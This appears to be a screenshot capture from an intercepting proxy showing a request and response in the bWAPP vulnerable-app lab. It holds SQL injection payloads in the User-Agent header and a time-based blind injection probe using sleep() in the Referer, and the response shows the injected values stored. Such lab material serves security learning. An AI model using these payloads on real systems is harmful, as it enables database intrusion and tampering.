 Request
Pretty Raw \n Actions
1 GET /sqli_17.php HTTP/1.1
2 Host: bwapp.com:8888
3 User-Agent: 123','222'); #
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://bwapp.com:8888/sqli_15.php?title=World%20War%20Z%27%20and%20length(database())%20=%205%20and%20sleep(2)--%20&%20%20%20%20
action=search
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=8gg0ppk699qku65flqgnrsve44
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Render \n Actions
77 <td width="465">
<b>
User-Agent
</b>
</td>
78
79 </tr>
80
81 <tr height="40">
82
83 <td align="center">
2021-01-09 08:27:39
</td>
84 <td align="center">
222
</td>
85 <td>
123
</td>
86
87 </tr>
88
89 <tr height="40">
90
91 <td align="center">
2021-01-09 08:26:50
</td>
92 <td align="center">
172.17.0.1
</td>